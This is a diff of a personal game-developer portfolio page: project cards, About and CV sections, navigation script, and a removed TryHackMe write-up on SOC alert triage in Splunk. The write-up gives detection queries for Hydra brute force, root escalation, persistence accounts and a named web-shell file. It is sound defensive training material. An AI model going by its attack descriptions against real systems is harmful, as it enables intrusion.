+                        <svg width="60" height="60" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.15)" stroke-width="1.5"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
+                    </div>
+                    <div class="project-info">
+                        <h3>Boogeyman 4</h3>
+                        <p>Write-up coming soon.</p>
+                        <div class="tech-tags">
+                            <span class="tag">TryHackMe</span>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+
+        <div class="subtab-content" id="subtab-content-gamedev" style="display:none;">
+            <div class="projects-grid">
+                <div class="project-card" data-project="project1">
+                    <video class="project-video" autoplay muted loop playsinline>
+                        <source src="Videos/BowAndArrowMechanic.mp4" type="video/mp4">
+                    </video>
+                    <div class="project-info">
+                        <h3>Isometric Bow &amp; Arrow Mechanic</h3>
+                        <p>A gameplay prototype exploring isometric camera control, aiming precision, and physics-driven arrow mechanics. Focused on responsive input, camera follow, and player feedback.</p>
+                        <div class="tech-tags">
+                            <span class="tag">Unity</span>
+                            <span class="tag">C#</span>
+                            <span class="tag">Physics</span>
+                        </div>
+                    </div>
+                </div>
+                <div class="project-card" data-project="project2">
+                    <img class="project-video" src="Images/interactive_portfolio_thumbnail.jpg" alt="Interactive Portfolio Museum Environment">
+                    <div class="project-info">
+                        <h3>Interactive Portfolio</h3>
+                        <p>A fully playable Unity-based interactive portfolio presented as a museum-style experience. Come explore my rooms showcasing my skills, experience, and current projects (designed to be lightweight)</p>
+                        <div class="tech-tags">
+                            <span class="tag">Unity</span>
+                            <span class="tag">C#</span>
+                            <span class="tag">WebGL</span>
+                        </div>
+                    </div>
+                </div>
+                <div class="project-card" data-project="project3">
+                    <video class="project-video" autoplay muted loop playsinline>
+                        <source src="Videos/ProjectBloodlines.mp4" type="video/mp4">
+                    </video>
+                    <div class="project-info">
+                        <h3>Project Bloodlines - Character, Controls, Camera (3Cs)</h3>
+                        <p>A CRPG 3Cs prototype inspired by Kenshi and Baldur's Gate 3.</p>
+                        <div class="tech-tags">
+                            <span class="tag">Unreal Engine 5</span>
+                            <span class="tag">C++</span>
+                            <span class="tag">Blueprints</span>
+                        </div>
+                    </div>
+                </div>
+                <div class="project-card" data-project="project4">
+                    <video class="project-video" autoplay muted loop playsinline>
+                        <source src="Videos/RimworldFinalProject.mp4" type="video/mp4">
+                    </video>
+                    <div class="project-info">
+                        <h3>God's Oversight</h3>
+                        <p>A RimWorld mod where colonists gain unique abilities based on traits and percentage tiers. Focused on systems design, XML modding, and iterative balancing.</p>
+                        <div class="tech-tags">
+                            <span class="tag">C#</span>
+                            <span class="tag">XML</span>
+                            <span class="tag">RimWorld</span>
+                        </div>
+                    </div>
+                </div>
+                <div class="project-card" data-project="project5">
+                    <video class="project-video" autoplay muted loop playsinline>
+                        <source src="Videos/Pathfinder.mp4" type="video/mp4">
+                    </video>
+                    <div class="project-info">
+                        <h3>Pathfinder</h3>
+                        <p>A Sports Interactive Game Jam project focusing on AI pathfinding.</p>
+                        <div class="tech-tags">
+                            <span class="tag">Unity</span>
+                            <span class="tag">AI</span>
+                            <span class="tag">Game Jam</span>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- About Page -->
+    <div class="page-section" id="aboutPage">
+        <div class="page-container">
+            <div class="page-header">
+                <h1>About Me</h1>
+                <button class="close-page" onclick="closePage('aboutPage')">Back to Portfolio</button>
+            </div>
+            <div class="about-section">
+                <h2>Who I Am</h2>
+                <div class="about-layout">
+                    <div class="about-content">
+                        <p>Hello, My name is Casey Kusella-Gussin. As I am writing this, I am 29 years old and currently residing in London, United Kingdom.</p>
+                        <p>I have been in love with video games my whole life and I have been blessed to work in AAA games for two and a half years with the hunger to learn and develop still existing.</p>
+                        <p>I graduated from the University of Plymouth with a BSc Hons in Computing and Video Games.</p>
+                        <p>My favourite video games either involve an intensive, urgent story like Mass Effect 2 and Star Wars: Knights of the Old Republic or a mind boggling set of game mechanics and systems such as RimWorld, Path of Exile and Crusader Kings.</p>
+                    </div>
+                    <div class="about-photo">
+                        <img src="Images/Graduation.png" alt="Photo of Casey">
+                        <span class="photo-caption">Hello 👋</span>
+                    </div>
+                </div>
+            </div>
+            <div class="about-section">
+                <h2>Fun Facts</h2>
+                <div class="skills-grid">
+                    <div class="skill-item">
+                        <h4>I have had work experience at Lionhead Studios and Sony Entertainment London which have both closed down</h4>
+                        <p>Was it my fault?</p>
+                    </div>
+                    <div class="skill-item">
+                        <h4>My favourite movie trilogy is Lord of the Rings</h4>
+                        <p>Obviously!</p>
+                    </div>
+                    <div class="skill-item">
+                        <h4>My ultimate favourite video game of all time is Star Wars: Knights of the Old Republic</h4>
+                        <p>The beginning of my love for RPGs</p>
+                    </div>
+                    <div class="skill-item">
+                        <h4>I am double jointed and can bend my finger back and touch the back of my hand</h4>
+                        <p>Eww</p>
+                    </div>
+                    <div class="skill-item">
+                        <h4>I still get excited for video game reveals even though I'm pushing 30</h4>
+                        <p>Never too old to be a kid</p>
+                    </div>
+                    <div class="skill-item">
+                        <h4>I used to be a model when I was a baby</h4>
+                        <p>I still have the magazine I was featured in</p>
+                    </div>
+                </div>
+            </div>
+            <div class="about-section">
+                <h2>Interests &amp; Hobbies</h2>
+                <p>I try to create a balanced lifestyle that doesn't involve me locked in my room all day programming, playing games or watching TV.</p>
+                <p>I love football — I've been an Arsenal fan since I was around 5 years old and have never regretted supporting them despite a lack of glory for 20+ years. I also frequently play football myself and have played since a child too!</p>
+                <p>I also maintain an active lifestyle and regularly train at the gym, reaching a peak bench of 150kg.</p>
+            </div>
+        </div>
+    </div>
+
+    <!-- CV Page -->
+    <div class="page-section" id="cvPage">
+        <div class="page-container">
+            <div class="page-header">
+                <h1>Curriculum Vitae</h1>
+                <button class="close-page" onclick="closePage('cvPage')">Back to Portfolio</button>
+            </div>
+            <div class="cv-section">
+                <h2>Experience</h2>
+                <div class="cv-item">
+                    <h3>Data Manager (Build and Release Specialist)</h3>
+                    <div class="cv-meta">Ubisoft Reflections • January 2024 – April 2025</div>
+                    <ul>
+                        <li>Worked across three unannounced projects, including <i>Avatar: Frontiers of Pandora</i></li>
+                        <li>Managed Perforce servers including depot setup, branch merging, and permissions</li>
+                        <li>Provided troubleshooting support for in-house engines and backend tools</li>
+                        <li>Developed internal documentation and onboarding tutorials for Perforce Helix Core</li>
+                        <li>Supported low-level build engineering and Kanban-based development workflows</li>
+                    </ul>
+                </div>
+                <div class="cv-item">
+                    <h3>QA Tester</h3>
+                    <div class="cv-meta">Sports Interactive • August 2022 – March 2023</div>
+                    <ul>
+                        <li>QA testing for <i>Football Manager 2023</i> and <i>Football Manager 2023 Console</i></li>
+                        <li>Bug tracking and reporting using Jira and TestRail</li>
+                        <li>Community support and live issue tracking</li>
+                        <li>Automation soak testing and console testing workflows</li>
+                    </ul>
+                </div>
+                <div class="cv-item">
+                    <h3>QA Work Experience</h3>
+                    <div class="cv-meta">Sony Entertainment Europe • July 2013</div>
+                    <ul>
+                        <li>QA testing on <i>Book of Spells</i> and <i>SingStar</i></li>
+                        <li>Assisted with social media and staff interviews</li>
+                    </ul>
+                </div>
+                <div class="cv-item">
+                    <h3>QA Work Experience</h3>
+                    <div class="cv-meta">Lionhead Studios • March 2011 – May 2011</div>
+                    <ul>
+                        <li>QA testing on <i>Fable 3 (PC)</i>, <i>Fable: The Journey</i>, and <i>Fable Legends</i></li>
+                        <li>Exposure to professional studio pipelines and development culture</li>
+                    </ul>
+                </div>
+            </div>
+            <div class="cv-section">
+                <h2>Education</h2>
+                <div class="cv-item">
+                    <h3>BSc Computing and Video Game Development</h3>
+                    <div class="cv-meta">University of Plymouth • 2016 – 2021</div>
+                    <p>Second-Class Honours</p>
+                </div>
+            </div>
+            <div class="cv-section">
+                <h2>Technical Skills</h2>
+                <div class="cv-item">
+                    <p><strong>Programming:</strong> C#, C++, Blueprints</p>
+                    <p><strong>Game Engines:</strong> Unity, Unreal Engine 5</p>
+                    <p><strong>Tools:</strong> Git (Administration), Perforce (Administration), Jira, Confluence</p>
+                    <p><strong>Specializations:</strong> Gameplay systems, UI systems, Game Modding, Engine workflows</p>
+                </div>
+            </div>
+        </div>
+    </div>
+
     <!-- Blog Page -->
     <div class="blog-page" id="blogPage">
         <div class="blog-container">
@@ -1136,1400 +412,13 @@
         </div>
     </div>
 
-        <script>
-        // Check for required elements on page load
-        document.addEventListener('DOMContentLoaded', () => {
-            const requiredElements = [
-                'homeContent',
-                'projects',
-                'projectDetail',
-                'blogPage',
-                'blogPosts'
-            ];
-            
-            requiredElements.forEach(id => {
-                if (!document.getElementById(id)) {
-                    console.warn(`Required element #${id} not found`);
-                }
-            });
-            
-            // Initialize videos
-            const videos = document.querySelectorAll('.project-video');
-            
-            const observer = new IntersectionObserver((entries) => {
-                entries.forEach(entry => {
-                    const video = entry.target;
-                    if (video.tagName === 'VIDEO') {
-                        if (entry.isIntersecting) {
-                            // Try to play the video
-                            const playPromise = video.play();
-                            if (playPromise !== undefined) {
-                                playPromise.catch(error => {
-                                    // Autoplay was prevented, mute and try again
-                                    video.muted = true;
-                                    video.play().catch(() => {
-                                        console.log('Video autoplay prevented:', error);
-                                    });
-                                });
-                            }
-                        } else {
-                            // Video is out of view, pause it
-                            video.pause();
-                        }
-                    }
-                });
-            }, {
-                threshold: 0.25,
-                rootMargin: '0px 0px -50px 0px'
-            });
-
-            videos.forEach(video => {
-                if (video.tagName === 'VIDEO') {
-                    // Set video attributes
-                    video.muted = true;
-                    video.loop = true;
-                    video.playsInline = true;
-                    video.preload = 'metadata';
-                    
-                    observer.observe(video);
-                }
-            });
-            
-            // Initialize project card interactions
-            initProjectCards();
-            
-            // Initialize blog posts (but don't load them yet)
-            initializeBlog();
-        });
-
-        // Project card tilt effect
-        function initProjectCards() {
-            document.querySelectorAll('.project-card').forEach(card => {
-                let frameId = null;
-                
-                card.addEventListener('mousemove', (e) => {
-                    if (frameId) {
-                        cancelAnimationFrame(frameId);
-                    }
-                    
-                    frameId = requestAnimationFrame(() => {
-                        const rect = card.getBoundingClientRect();
-                        const centerX = rect.left + rect.width / 2;
-                        const centerY = rect.top + rect.height / 2;
-                        
-                        const deltaX = (e.clientX - centerX) / (rect.width / 2);
-                        const deltaY = (e.clientY - centerY) / (rect.height / 2);
-                        
-                        const tiltX = deltaY * 5;
-                        const tiltY = -deltaX * 5;
-                        const scale = 1.02;
-                        
-                        card.style.transform = `
-                            perspective(1000px) 
-                            rotateX(${tiltX}deg) 
-                            rotateY(${tiltY}deg) 
-                            scale(${scale}) 
-                            translateY(-5px)
-                        `;
-                        card.style.transition = 'transform 0.1s ease-out';
-                    });
-                });
-                
-                card.addEventListener('mouseleave', () => {
-                    if (frameId) {
-                        cancelAnimationFrame(frameId);
-                    }
-                    
-                    card.style.transform = 'perspective(1000px) rotateX(0) rotateY(0) scale(1) translateY(0)';
-                    card.style.transition = 'transform 0.3s ease-out';
-                });
-                
-                card.addEventListener('click', (e) => {
-            if (card.classList.contains('locked-card')) return;
-                    e.preventDefault();
-                    const projectId = card.getAttribute('data-project');
-                    if (projectId) {
-                        openProjectDetail(projectId);
-                    }
-                });
-            });
-        }
-
-        // Page navigation
-        
-function switchSubtab(tab) {
-    // Remove active from all buttons
-    document.querySelectorAll('.subtab-btn').forEach(btn => btn.classList.remove('active'));
-    // Add active to clicked button
-    event.target.classList.add('active');
-    // Hide all content
-    document.querySelectorAll('.subtab-content').forEach(el => el.style.display = 'none');
-    // Show selected content
-    document.getElementById('subtab-content-' + tab).style.display = 'block';
-}
-
-function showHome() {
-            // Close all open pages
-            document.querySelectorAll('.page-section, .blog-page, .project-detail, .blog-post-detail').forEach(page => {
-                page.classList.remove('active');
-            });
-            
-            // Show home content
-            document.getElementById('homeContent').style.display = 'block';
-            document.getElementById('projects').style.display = 'block';
-            document.body.style.overflow = 'auto';
-    document.querySelector('.subtab-btn.active').click();
-        }
-
-        function openAboutPage() {
-            document.getElementById('aboutPage').classList.add('active');
-            document.getElementById('homeContent').style.display = 'none';
-            document.getElementById('projects').style.display = 'none';
-            document.body.style.overflow = 'hidden';
-        }
-
-        function openCVPage() {
-            document.getElementById('cvPage').classList.add('active');
-            document.getElementById('homeContent').style.display = 'none';
-            document.getElementById('projects').style.display = 'none';
-            document.body.style.overflow = 'hidden';
-        }
-
-        function closePage(pageId) {
-            document.getElementById(pageId).classList.remove('active');
-            document.getElementById('homeContent').style.display = 'block';
-            document.getElementById('projects').style.display = 'block';
-            document.body.style.overflow = 'auto';
-    document.querySelector('.subtab-btn.active').click();
-        }
-
-        // Project data
-        const projectData = {
-            'project1': {
-                title: 'Isometric Bow & Arrow Mechanic',
-                video: 'Videos/BowAndArrowMechanic.mp4',
-                description: 'A gameplay prototype exploring isometric camera control, aiming precision, and physics-driven arrow mechanics. Focused on responsive input, camera follow, and player feedback.',
-                tech: ['Unity', 'C#', 'Physics'],
-                features: ['Isometric camera control', 'Precision aiming system', 'Physics-driven arrow mechanics', 'Responsive player feedback'],
-                extra: `<h3>What is it?</h3>
-<p>This was an idea that came to me one day after thinking about game mechanics that could be useful to see in a game. The isometric bow and arrow mechanic was something I explored as part of a potential passion project using an MMORPG-style camera, aiming to support bow gameplay outside of first- or third-person perspectives.</p>
-<p>The mechanic uses a fixed isometric camera where the player aims with the mouse to rotate the character toward the cursor and fires an arrow with adjustable trajectory and power. There is intentionally no UI — the goal was to see whether the mechanic could be legitimately played at its core. The result is an arcade-style experience that is easy to play, hard to master.</p>
-<p>If the mechanic were to become more realistic, UI elements such as trajectory indicators, power feedback, air resistance, and draw speed would likely be required.</p>
-<h3>What is Done?</h3>
-<ul>
-<li>Smooth following camera keeping the character centered</li>
-<li>Instant, adjustable rotation toward the cursor</li>
-<li>Highly precise aiming through incremental angle and power control</li>
-<li>Arrows can embed into objects with precision</li>
-<li>Physically arcing arrow trajectories</li>
-</ul>
-<h3>What did I learn?</h3>
-<p>Even a seemingly simple mechanic required several supporting systems to feel smooth and responsive. Keeping the scope focused helped avoid feature creep and allowed the mechanic to be completed efficiently while still delivering meaningful results.</p>`,
-                github: 'https://github.com/ckusellagussin/project1'
-            },
-            'cyber1': {
-                title: 'Alert Triage With Splunk',
-                description: 'A TryHackMe write-up investigating brute-force, persistence, and web-shell attacks as a Level 1 SOC Analyst using Splunk SPL.',
-                tech: ['Splunk', 'SPL', 'TryHackMe', 'SOC'],
-                features: ['Brute-force attack investigation', 'Persistence via scheduled tasks', 'Web-shell exploitation analysis', 'SPL query building'],
-                extra: `<h2>Notes</h2>
-<p>This is my first write-up in cybersecurity. I am at around 90% completion of TryHackMe's SOC Analyst L1 path. I have found the learning path incredibly insightful, and it has increased my excitement about entering the industry.</p>
-<p>This room is a walkthrough, so some information is provided directly. Because of that, I will skim over parts of the guided content and focus more on how I answered the questions. Future write-ups will cover harder rooms or implementations completed independently.</p>
-
-<h2>Introduction</h2>
-<p>One of the main responsibilities of a SOC Analyst is alert triage through a SIEM (Security Information and Event Management) platform.</p>
-<p>A SIEM aggregates data from many different sources such as EDR tools, firewalls, applications, and endpoints. That data can then be used by analysts to build alerts that support their monitoring and detection needs.</p>
-<p>Splunk is a SIEM that is managed through the browser. It is widely known as one of the most popular tools because it ingests data from many different sources, has a powerful Search Processing Language (SPL), and scales well.</p>
-<p>In this room, I explore different scenarios as if I were a Level 1 SOC Analyst on shift, and I also explain how I approached each scenario.</p>
-
-<h2>Task 1</h2>
-<p><strong>Description:</strong> You've just started your first shift as an analyst at an MSSP. Only a few minutes have passed since an alert about a possible brute-force attack appeared on the platform.</p>
-<p><strong>Alert Details:</strong></p>
-<ul>
-<li><strong>Alert Name:</strong> Brute Force Activity Detection</li>
-<li><strong>Time:</strong> 2025-09-17 09:00:21</li>
-<li><strong>Target Host:</strong> tryhackme-2404</li>
-<li><strong>Source IP:</strong> 10[.]10[.]242[.]248</li>
-</ul>
-<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
-<p>Before diving into the issue, the information provided suggests there should be many alerts indicating that a single IP is attempting to gain access to an account or service. These alerts would likely include messages such as "Wrong Password" or "Access Denied." The fact that the IP address is within the 10.0.0.0-10.255.255.255 range means it is a private IP address, which suggests the source is already inside the network in some way.</p>
-<p>The task walkthrough shows the search queries used to investigate the brute-force activity, including searches for login messages associated with the source IP address. The next query identified how many attempts each user made, and it showed that a user called <strong>john.smith</strong> had a large number of attempts against the target host, with a successful login eventually occurring. This means the alert is a true positive and requires further investigation into what the attacker did after gaining access.</p>
-<p>Questions to think about include:</p>
-<ul>
-<li>Why did the attacker have a private IP address?</li>
-<li>How did the attacker obtain the information needed to brute-force accounts?</li>
-<li>What did the attacker do after gaining access?</li>
-</ul>
-
-<h3>Question 1</h3>
-<p><strong>Question:</strong> How many failed login attempts were made on the user john.smith?</p>
-<p><strong>Walkthrough:</strong> We already know that john.smith is the affected account, so all that is needed is a search query for events containing john.smith and failed-password activity.</p>
-<pre><code>index="linux-alert" user="john.smith" "Failed Password"</code></pre>
-<img src="Images/Pasted image 20260528163344.png" alt="Pasted image 20260528163344.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p>The results show 500 events.</p>
-<p><strong>Answer: 500</strong></p>
-
-<h3>Question 2</h3>
-<p><strong>Question:</strong> What was the duration of the brute-force attack in minutes?</p>
-<p><strong>Walkthrough:</strong> Just below the search bar, there is a timeline showing all relevant events and when john.smith first became the focus of the brute-force activity.</p>
-<p>All of the green bars add up to 500 events
-<img src="Images/Pasted image 20260528163918.png" alt="Pasted image 20260528163918.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">, and each full bar represents 1 minute. I first answered 6 minutes because that is what Splunk appeared to show, but the correct answer was 5 after rounding down.</p>
-<p><strong>Answer: 5</strong></p>
-
-<h3>Question 3</h3>
-<p><strong>Question:</strong> What username was the attacker able to privilege escalate to?</p>
-<p><strong>Walkthrough:</strong> For a user to privilege escalate, they need suitable permissions. Because the attack is on a Linux machine, commands such as <code>sudo</code> or <code>su</code> would commonly be used to gain elevated privileges.</p>
-<pre><code>index="linux-alert" john.smith sudo OR su</code></pre>
-<img src="Images/Pasted image 20260528170759.png" alt="Pasted image 20260528170759.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p>john.smith is no longer tied only to the <code>user</code> field, because alerts that included <code>user: john.smith</code> would be shown and a broader search is more useful here. The results show that a session was opened for root, which means the attacker obtained root access.</p>
-<p><strong>Answer: root</strong></p>
-
-<h3>Question 4</h3>
-<p><strong>Question:</strong> What is the name of the user account created by the attacker for persistence?</p>
-<p><strong>Walkthrough:</strong> It was already established that john.smith used <code>sudo</code> to gain root privileges, so the new user was likely created through either <code>sudo adduser</code> or <code>sudo useradd</code>.</p>
-<pre><code>index="linux-alert" (useradd OR adduser)</code></pre>
-<img src="Images/Pasted image 20260528172613.png" alt="Pasted image 20260528172613.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p>I found an event linked with <strong>john.smith</strong> and <code>adduser</code>, which showed that the new account was <strong>system-utm</strong>.</p>
-<p><strong>Answer: system-utm</strong></p>
-
-<h2>Task 2</h2>
-<p>This task focuses on persistence, which involves an attacker maintaining access to a system, server, or application so they can return later to achieve their goals.</p>
-<p><strong>Description:</strong> You are working as a Level 1 SOC Analyst on shift at an MSSP. An alert has come through indicating that a suspicious scheduled task was created on a host.</p>
-<p><strong>Alert Details:</strong></p>
-<ul>
-<li><strong>Alert Name:</strong> Potential Task Scheduler Identified</li>
-<li><strong>Time:</strong> 2025-08-30 10:06:07</li>
-<li><strong>Host:</strong> WIN-H015</li>
-<li><strong>User:</strong> oliver.thompson</li>
-<li><strong>Task Name:</strong> AssessmentTaskOne</li>
-</ul>
-<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
-<p>At first glance, this appears to be a newly created task, so there is not much to work with immediately. My first thought was that the attacker may have created or abused a user account with the privileges they needed, similar to the previous task.</p>
-<p>The walkthrough suggests not diving too deeply too early. Instead, it asks whether the host is a workstation or a server, what role the user has, and when the activity occurred. In this case, the host is a workstation, the user is a systems engineer with elevated privileges, and the event occurred during working hours. However, 30 August 2025 was a Saturday, which makes it more likely that an attacker had gained access to Oliver's account.</p>
-<p>The walkthrough then uses a search query to find the scheduled-task event. The task shows that it runs every day at a certain time and was created under the account <strong>oliver.thompson</strong>. The next section of the log shows that the scheduled task runs a PowerShell command using <code>certutil</code>, which is built into Windows and can download files without requiring external tools. The command downloads an executable called <code>datacollector.exe</code> into the temp folder, and it is configured to run under <strong>oliver.thompson</strong>.</p>
-
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What is the ProcessId of the process that created this malicious task?</p>
-<p><strong>Walkthrough:</strong> This is straightforward and uses the following query:</p>
-<pre><code>index="win-alert" datacollector.exe processid:</code></pre>
-<img src="Images/Pasted image 20260528181828.png" alt="Pasted image 20260528181828.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p>Only one event appears, and the ProcessId is highlighted in the results.</p>
-<p><strong>Answer: 5816</strong></p>
-
-<h3>Question 2</h3>
-<p><strong>Question:</strong> What is the name of the parent process for the process that created this malicious task?</p>
-<p><strong>Walkthrough:</strong> The required event has already been identified. By scrolling to the bottom, the <strong>ParentCommandLine</strong> field shows that it was executed by <code>cmd.exe</code>.</p>
-<img src="Images/Pasted image 20260528182207.png" alt="Pasted image 20260528182207.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p><strong>Answer: cmd.exe</strong></p>
-
-<h3>Question 3</h3>
-<p><strong>Question:</strong> Which local group did the attacker enumerate during discovery?</p>
-<p><strong>Walkthrough:</strong> Another query was needed, so I used:</p>
-<pre><code>index="win-alert" oliver.thompson group name</code></pre>
-<img src="Images/Pasted image 20260528182802.png" alt="Pasted image 20260528182802.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p>The first event provided the required information, showing that the attacker enumerated the <strong>Administrators</strong> group.</p>
-<p><strong>Answer: Administrators</strong></p>
-
-<h3>Question 4</h3>
-<p><strong>Question:</strong> What is the name of the workstation from which the threat actor logged into this host?</p>
-<p><strong>Walkthrough:</strong> This was another simple query:</p>
-<pre><code>index="win-alert" oliver.thompson workstation:</code></pre>
-<img src="Images/Pasted image 20260528183110.png" alt="Pasted image 20260528183110.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p>There are only five events. The first is the original host machine, while the other events show <strong>DEV-QA-SERVER</strong>.</p>
-<p><strong>Answer: DEV-QA-SERVER</strong></p>
-
-<h2>Task 3</h2>
-<p>This task focuses on investigating possible web-shell exploitation on a vulnerable web server.</p>
-<p>Your shift as an L1 analyst continues, and you've now received the next alert that needs to be investigated. This time, the activity is related to the web.</p>
-<p><strong>Alert Details:</strong></p>
-<ul>
-<li><strong>Alert Name:</strong> Potential Web Shell Upload Detected</li>
-<li><strong>Time:</strong> 2025-09-14 09:31:51</li>
-<li><strong>Resource:</strong> http://web.trywinme.thm</li>
-<li><strong>Suspicious IP:</strong> 171[.]251[.]232[.]40</li>
-</ul>
-<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
-<p>Before looking at the walkthrough, my first thought was that the attacker may have implemented command-and-control activity so they could maintain communication with the server and execute commands to achieve their goals. This user is not impersonating anyone within the company, so the activity clearly appears to be from an external malicious actor.</p>
-<p>The walkthrough begins by focusing on where the attack is taking place. It is targeting the website hosted on the web server. The suspicious IP is the next focal point, and the walkthrough shows a lookup on AbuseIPDB that reports the IP address as having a history of malicious activity.</p>
-<img src="Images/Pasted image 20260529083013.png" alt="Pasted image 20260529083013.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p>The walkthrough then uses a search query to learn more about the attacker on the web server by checking the IP address, the tool used, the targeted URL path, and HTTP 200 status codes that indicate successful page requests. The tool used to gain access was Hydra Network Login Tool, but that still does not identify the web-shell exploitation tool itself.</p>
-<p>The walkthrough then becomes more specific in trying to identify the tool used for the web-shell activity, because the initial results did not show it clearly. Later, it finds a file related to the activity because the relevant events show four POST requests to the same file. The file is named <code>b374k.php</code>.</p>
-<p>At that point, the file name was searched online, and the results indicated that it is associated with a known web shell. Based on that information, the alert is treated as a true positive and warrants further investigation.</p>
-
-<h3>Question 1</h3>
-<p><strong>Question:</strong> What time did the brute-force activity using Hydra begin?</p>
-<p><strong>Walkthrough:</strong> We already know the IP address and the tool that was used, so the search query can be fairly simple:</p>
-<pre><code>index="web-alert" clientip="171.251.232.40" useragent="Mozilla/5.0 (Hydra)"
-| sort +_time</code></pre>
-<p>By using the information already known and sorting for the earliest event, the first matching result reveals the date and time.</p>
-<img src="Images/Pasted image 20260529091117.png" alt="Pasted image 20260529091117.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p><strong>Answer: 2025-09-14 21:20:27</strong></p>
-
-<h3>Question 2</h3>
-<p><strong>Question:</strong> Which user agent did the attacker use when interacting with the web shell?</p>
-<p><strong>Walkthrough:</strong> The required information is already available. The IP address is known, and the <code>.php</code> file name is also known. The Hydra user agent is removed from the search focus so that the user agent tied to the web-shell interaction can be identified instead.</p>
-<pre><code>index="web-alert" clientip="171.251.232.40" b374k.php
-| table _time clientip useragent</code></pre>
-<img src="Images/Pasted image 20260529092730.png" alt="Pasted image 20260529092730.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p>Only five events appear, and they all contain the same value in the <code>useragent</code> field.</p>
-<p><strong>Answer: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36</strong></p>
-
-<h3>Question 3</h3>
-<p><strong>Question:</strong> What was the number of requests made by the attacker to the server via the web shell?</p>
-<p>We already have the events where the attacker interacted with the web shell, but the table can be made clearer so the request method is easier to identify.</p>
-<pre><code>index="web-alert" clientip="171.251.232.40" b374k.php
-| table _time clientip useragent method
-| sort -method</code></pre>
-<img src="Images/Pasted image 20260529092730.png" alt="Pasted image 20260529092730.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
-<p>This query returns the same five events, but only four of them use the POST method, which means the attacker interacted with the web shell four times.</p>
-<p><strong>Answer: 4</strong></p>
-
-<h2>Final Thoughts</h2>
-<p>This room taught me not to dive into the investigation too quickly. Even though a lot of information was provided in this room, a real-world situation would not present the same level of guidance.</p>
-<p>This room is marked as medium difficulty, but it felt easier than other medium rooms because so much information was already provided. One of the most useful takeaways was seeing how the search queries became more specific as more information was uncovered about the attackers and their methods, which gave me better insight into how SOC Analyst L1s operate.</p>`,
-                github: 'https://github.com/ckusellagussin/project1'
-            },
-            'project2': {
-                title: 'Interactive Portfolio',
-                embed: true,
-                iframe: 'https://itch.io/embed-upload/12306557?color=333333',
-                description: 'A fully playable Unity-based interactive portfolio presented as a museum-style experience. Players explore rooms showcasing my skills, experience, and current projects.',
-                tech: ['Unity', 'C#', 'WebGL', 'Blender'],
-                features: ['Playable interactive experience', 'Museum-style presentation', 'Embedded HTML5 portfolio', 'Runs directly in-browser'],
-                extra: `<h3>What is it?</h3>
-<p>The interactive portfolio was designed to be placed on the front page of the website to demonstrate my Unity skills and provide a more engaging experience for users viewing my portfolio. The level presents information about myself while showcasing my ability to create a lightweight application that can be played directly in the browser.</p>
-<h3>What is done?</h3>
-<p>The level currently consists of five rooms, separated into an introduction, about me, employment, portfolio, and current projects. Interactivity is included in the form of free movement through the level, similar to a museum experience, as well as interactive buttons that open external links and reveal additional information.</p>
-<h3>What did I learn?</h3>
-<p>This project involved significant learning in level design, 3D modelling, and lighting design. The environment and several 3D models were created in Blender, while lighting was authored and baked within the Unity Editor. Lighting required the most iteration and experimentation to achieve the desired result. Programming was used to implement player movement and button-based interactivity. Overall, 3D modelling was the skill that improved the most throughout this project.</p>`,
-                github: 'https://github.com/ckusellagussin/project2'
-            },
-            'project3': {
-                title: 'Project Bloodlines',
-                video: 'Videos/ProjectBloodlines.mp4',
-                description: 'An ambitious RPG project exploring character lineage systems and generational gameplay mechanics. Features dynasty management and inherited traits across multiple generations.',
-                tech: ['Unity', 'C#', 'RPG Systems'],
-                features: ['Smooth RPG interaction', 'Character lineage system', 'Generational gameplay mechanics'],
-                extra: `<h3>What is it?</h3>
-<p>The plan is to create an Action CRPG hybrid that combines the RPG elements of <i>Baldur's Gate</i>, <i>Tyranny</i>, and <i>Knights of the Old Republic</i> with the combat systems found in <i>Mount &amp; Blade</i>, <i>Exanima</i>, and <i>Mordhau</i>.</p>
-<h3>What has been done so far?</h3>
-<p>To avoid feature creep, I defined a clear set of systems and mechanics that needed to be completed before moving on to core gameplay. Milestone 1 has now been reached, which includes the following:</p>
-<ul>
-<li>Camera system</li>
-<li>Context menu for interactions and information</li>
-<li>Dynamic movement state system</li>
-<li>Stamina and fatigue system</li>
-<li>RPG menu windows for structured information display</li>
-</ul>
-<h3>What have I learned so far and what will I learn?</h3>
-<p>Project Bloodlines marks my first significant project developed in Unreal Engine, excluding smaller tutorial-based learning projects.</p>
-<ul>
-<li>Developed strong familiarity with Blueprints, which have been the primary focus so far</li>
-<li>Planning to integrate C++ alongside Blueprints for improved performance and scalability</li>
-<li>Gained substantial experience in UI design, an area not previously explored in other engines</li>
-<li>Currently learning Unreal Engine's physics system in preparation for combat implementation</li>
-</ul>`,
-                github: 'https://github.com/ckusellagussin/project3'
-            },
-            'project4': {
-                title: "God's Oversight",
-                video: 'Videos/RimworldFinalProject.mp4',
-                description: 'A Rimworld mod where colonists gain unique abilities based on traits and percentage tiers. Focused on systems design, XML modding, and iterative balancing.',
-                tech: ['C#', 'XML Editor', 'dnSpy'],
